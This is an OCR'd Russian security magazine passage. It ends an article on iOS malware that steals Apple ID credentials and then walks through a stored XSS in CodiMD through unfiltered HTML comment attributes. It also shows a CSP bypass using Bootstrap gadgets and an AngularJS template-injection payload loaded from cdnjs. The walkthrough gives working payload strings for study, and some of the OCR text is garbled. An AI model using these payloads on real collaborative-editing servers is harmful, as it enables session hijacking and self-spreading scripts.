

#### Программа Aisi

Aisi позволяет пользователям «яблочных» устройств не только устанавливать нелегальный софт, но и обновлять и создавать резервные копии прошивки, делать джейлбрейк, закачивать на телефон рингтоны и различный мультимедиаконтент.

Предварительно китайские вирмейкеры создали и разместили в App Store небольшую утилиту, позволяющую менять обои на устройстве с iOS. Утилита благополучно прошла все проверки Apple, даже несмотря на то, что скрывала в себе одну потенциально опасную функцию, которая активизировалась, правда, при совпадении ряда внешних условий - наверное, потому ее и не заметили.

После присоединения девайса к компьютеру и включения режима «доверия» между устройствами Aisi с помощью описанной выше технологии скрытно устанавливала в iOS ту самую утилиту, сообщив девайсу, что она якобы была ранее куплена пользователем в App Store. При запуске приложение требовало ввести данные учетки Apple ID. Эта информация тут же передавалась на управляющий сервер.

Дальше, в общем-то, с девайсом можно сотворить много интересного: утечка Apple ID открывает перед потенциальными злоумышленниками массу возможностей. Например, можно сменить пароль, залочить устройство и потребовать у его владельца выкуп за разблокировку. А можно получить доступ к хранилищу iCloud и полюбоваться чужими фотографиями из отпуска. Это в лучшем случае.

#### **ВЫВОДЫ**

Несмотря на то что iOS действительно очень защищенная и безопасная операционная система, мы видим, что вирусописатели смогли отыскать лазейки и в ней. Правда, все они без исключения представляют собой тесный симбиоз технических приемов и социальной инженерии. Разработчики вредоносов для айфонов и айпадов работают именно в этом направлении - играя на наивности или алчности владельцев «яблочных» телефонов.

Впрочем, интерес к ним неудивителен: считается, что покупатели недешевых телефонов производства корпорации Apple достаточно состоятельны, чтобы у них было чем поживиться. Поэтому пользователям таких устройств нужно проявлять особую бдительность и осторожность: в любой момент они могут оказаться под прицелом злоумышленников, ведь технологии не стоят на месте. $\mathbb{I}$ 

# ДОКУМЕНТНЫЙ<br>ЧЕРВЬ H

#### ЭКСПЛУАТИРУЕМ НЕОБЫЧНУЮ XSS И ОБХОДИМ CSP HA ΠΡИΜΕΡΕ CODIMD

Есть такой сервис для совместного редактирования текста - HackMD. Штука сама по себе полезная, но нас сегодня интереализация для установки pecyet ee на свой сервер — CodiMD. В ней нашли баг, позволяющий сделать код, который будет передаваться от пользователя к пользователю. Отличный случай, чтобы разобрать эксплуатацию неочевидных XSS и обсудить обход Content Security Policy  $(CSP)$ .





#### **INFO**

Эту уязвимость нашел китайский исследователь Оранж Цай (Orange Tsai).

#### **СТЕНД**

Официальная документация предлагает на выбор несколько вариантов разворачивания CodiMD. Один из них - Docker, его и будем использовать. В первую очередь нужно клонировать репозиторий с конфигурационными файлами для запуска контейнера.

#### \$ git clone https://github.com/hackmdio/docker-hackmd.git \$ cd docker-hackmd

Теперь необходимо, чтобы при сборке устанавливалась нужная версия приложения. Уязвимы все версии до принятия пул-реквеста номер 1112 в основную ветку, то есть выпущенные до 29 декабря 2018 года. На момент написания статьи в файле конфигурации docker-compose значится версия 1.2.0.

#### docker-compose.yml

 $app:$ 

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

image: hackmdio/hackmd:1.2.0





#### Эта версия вышла 27 сентября 2018 года, что меня вполне устраивает.



Остается просто поднять окружение при помощи docker-compose.

#### \$ docker-compose up

И через несколько мгновений перед нами готовый стенд.



К слову, версия 1.2.1 тоже уязвима, поэтому можно использовать и ее.

#### ДЕТАЛИ УЯЗВИМОСТИ

Одна из особенностей HackMD — риалтаймовое обновление превью. То есть разметка Markdown рендерится в HTML, который выводится в окно слева от исходного кода.



Так как страница клиента изменяется на лету и рендерит введенные пользователем данные, то защита от XSS становится очень актуальной задачей. Ведь Markdown - это надстройка над HTML, соответственно, помимо разметки Markdown, в документе можно использовать и другие теги. А скрипты это, в свою очередь, валидный HTML.

HackMD написан с использованием Node.js и для этих целей привлекает библиотеку XSS, первая версия которой вышла аж семь лет назад и с тех пор стабильно обновляется. Давай посмотрим, как она применяется при рендеринге пользовательского содержимого. Для этого заглянем в файл render.js.

#### /codimd-1.2.0/public/js/render.js 11: var whitelist = filterXSS.whitelist

```
\dddot{\bullet} \ddot{\bullet}35: var filterXSSOptions = {
       allowCommentTag: true,
36:whiteList: whiteList,
37:escapeHtml: function (html) {
38:// Allow HTML comment in multiple lines
39:return html.replace(/<(?!!--)/g, '<').replace(/-->/g,
40:
                                                                              HTML
 _COMMENT_END__').replace(/>/g, '>').replace(/__HTML_COMMENT_END
                                                                              /g ,
\sqrt{1} – – > \sqrt{1})
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}68: function preventXSS (html) {
       return filterXSS(html, filterXSSOptions)
69:70: }71: window.preventXSS = preventXSS
72:73: module.exports = {
74:preventXSS: preventXSS
75: }
```
Библиотека XSS предоставляет разработчикам возможность гибкой настройки фильтрации. Это делается при помощи таких опций, как, например, allow-CommentTag или whiteList, и колбэков - onTagAttr и onIgnoreTagAttr. Здесь особый интерес представляет on Ignore Tag.

```
/codimd-1.2.0/public/js/render.js
      onIgnoreTag: function (tag, html, options) {
42:// Allow comment tag
43:if (tag == ' ! --') {
44:
                // Do not filter its attributes
45:return html
46:
        \}47:48:
      \},
```
Как видишь, все комментарии переносятся из исходного кода в отрендеренную страницу без какой-либо фильтрации.

#### $\langle$ !-- comment, aga -->



Это полезно, если нужно сохранить полную структуру документа. Однако так ли это безопасно?

По большому счету конструкция <! -- - это тоже тег, и у него могут быть атрибуты. Поэтому попробуем классическую атаку с внедрением HTML-кода в них, ведь они не фильтруются (// Do not filter its attributes).;)

#### <!-- attr="value--> <b>Oops</b>" -->

![](_page_18_Picture_593.jpeg)

Вот уж действительно «Упс!».

Логично предположить, что у нас имеется полноценная XSS, достаточно протянуть к ней script, и вот оно, исполнение кода на клиенте, у нас в руках. Но это не так, ведь тут в дело вступают политики CSP, которые разрешают выполнение кода на JavaScript только из доверенных источников.

![](_page_18_Figure_44.jpeg)

```
XSS B CodiMD
```
#### /codimd-1.2.0/lib/csp.js

```
04: var CspStrategy = \{\}05:
06: var defaultDirectives = {
      defaultSrc: ['\'self\''],
07 :
      scriptSrc: ['\'self\'', 'vimeo.com', 'https://gist.github.com',
88:
 'www.slideshare.net', 'https://query.yahooapis.com', '\'unsafe-eval\
\overline{\phantom{a}} ,
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}19: var cdnDirectives = \{scriptSrc: ['https://cdnjs.cloudflare.com', 'https://cdn.
20:mathjax.org'],
      styleSrc: ['https://cdnjs.cloudflare.com', 'https://fonts.
21:googleapis.com'],
      fontSrc: ['https://cdnjs.cloudflare.com', 'https://fonts.
22:gstatic.com']
23: }\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}35: CspStrategy.computeDirectives = function () {
      var directives = \{\}36:mergeDirectives(directives, config.csp.directives)
37:mergeDirectivesIf(config.csp.addDefaults, directives, defaul
38:tDirectives)
      mergeDirectivesIf(config.useCDN, directives, cdnDirectives)
39:mergeDirectivesIf(config.csp.addDisqus, directives, disqus
40:
Directives)
      mergeDirectivesIf(config.csp.addGoogleAnalytics, directives,
41:
googleAnalyticsDirectives)
      if (!areAllInlineScriptsAllowed(directives)) {
42:
        addInlineScriptExceptions(directives)
43:
44:
      \}45:addUpgradeUnsafeRequestsOptionTo(directives)
46:
      addReportURI(directives)
      return directives
47:\dddot{\bullet} .
50: function mergeDirectives (existingDirectives, newDirectives) {
      for (var propertyName in newDirectives) {
51:
        var newDirective = newDirectives[propertyName]
52:\dddot{\bullet} .
60: function mergeDirectivesIf (condition, existingDirectives, newDir
ectives) {
      if (condition) {
61:mergeDirectives(existingDirectives, newDirectives)
62:63:
      \}70: function addInlineScriptExceptions (directives) {
```

```
directives.scriptSrc.push(getCspNonce)
71:
```
Хидер Content-Security-Policy выглядит следующим образом:

default-src 'self'; script-src 'self' vimeo.com https://gist.github. com www.slideshare.net https://query.yahooapis.com 'unsafe-eval' https://cdnjs.cloudflare.com https://cdn.mathjax.org https://\*. disqus.com https://\*.disquscdn.com https://www.google-analytics.com 'nonce-dd4de8d4-a853-4d6c-aed6-0c906a3d4a19' 'sha256-L0TsyAQLAc0koby 5DCbFAwFfRs9ZxesA+4xg0QDSrdI='; img-src \*; style-src 'self' 'unsafe-inline' https://assets-cdn.github.com https://cdnjs.cloudf lare.com https://fonts.googleapis.com https://\*.disquscdn.com; font-src 'self' https://public.slidesharecdn.com https://cdnjs.cloudf lare.com https://fonts.gstatic.com https://\*.disquscdn.com; object-src \*; media-src \*; child-src \*; connect-src \*

### ДОКУМЕНТНЫЙ ЧЕРВЬ ЭКСПЛУАТИРУЕМ НЕОБЫЧНУЮ XSS

И ОБХОДИМ CSP НА ПРИМЕРЕ CODIMD

Один из вариантов обхода CSP - это использование скриптовых гаджетов. Об этой технике рассказывали аж на Black Hat USA 2017 (PDF). Идея в том, что нужно построить пейлоад таким образом, чтобы он попал в существующие в приложении обработчики событий и нужный тебе код выполнился.

Один из самых очевидных примеров - гаджеты в Bootstrap. У элементов Popup и Tooltip есть возможность использовать теги HTML, для этого нужно указать атрибут data-html и передать ему значение true.

![](_page_19_Picture_302.jpeg)

 $data$ -html="true" title="<script>alert()</ script>">none</div>

После того как выпадающие подсказки отрендерены, при наведении на слой будет отрабатывать наш код на JS из атрибута title. Пример — тут.

![](_page_19_Picture_303.jpeg)

XSS с помощью гаджетов в Bootstrap 4.1

Пачку готовых примеров можно найти в самой презентации и на GitHub. Если интересно, то поковыряй на досуге, я уверен, что тут отыщется парочка рабочих гаджетов. У нас же есть вариант эксплуатации поинтересней.

Обрати внимание на домен cdnjs.cloudflare.com, с которого доступна загрузка скриптов. На нем хостится множество библиотек на JS всевозможных версий. Поэтому можно найти заведомо уязвимые версии скриптов, подгрузить их и проэксплуатировать. Цай решил использовать дистрибутив AngularJS и атаку Client-Side Template Injection (CSTI), о которой еще в 2016 году писали ребята из PortSwigger.

Возьмем самый простой вектор, обнаруженный Марио Хайдерихом (Mario Heiderich), более известным как Cure53.

#### $\{ \{ \text{construction}.\text{construction}('alert(1)')() \} \}$

Он работает во фреймворке AngularJS версий с 1.0.1 по 1.1.5. Ищем на cdnjs, есть ли в наличии одна из этих версий.

![](_page_19_Picture_304.jpeg)

Ну конечно же, есть! :) Теперь подгружаем ее и следом используем найденный вектор. Не забывай про структуру приложения на Angular.

![](_page_19_Picture_19.jpeg)

И вот он, долгожданный алерт.

